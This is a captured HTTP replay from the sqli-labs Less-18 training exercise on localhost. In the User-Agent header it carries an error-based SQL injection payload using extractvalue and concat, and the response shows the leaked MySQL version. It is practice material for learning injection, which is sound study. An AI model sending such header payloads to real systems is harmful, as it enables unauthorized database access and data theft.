 Live HTTP Replay
POST
http://localhost/sqli-labs-master/Less-18/
HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay
Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='
XPATH syntax error: '~5.5.47~'